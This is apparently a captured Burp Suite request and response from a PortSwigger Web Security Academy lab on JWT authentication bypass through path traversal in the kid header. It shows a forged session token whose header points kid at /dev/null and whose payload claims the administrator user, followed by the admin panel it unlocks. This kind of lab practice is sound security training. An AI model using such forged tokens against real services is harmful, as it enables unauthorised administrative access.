 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 GET /admin HTTP/2
2 Host: 0a7d00a004d5250683f1502700620017.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2d
lciIsImV4cCI6MTc1MjkxODU2Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.Y-3-geDEx1iQEpFFgjCpG
qjddvSr2mLqNXpvdAajEEM
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a7d00a004d5250683f1502700620017.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT
authentication
bypass via kid
header path
traversal
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete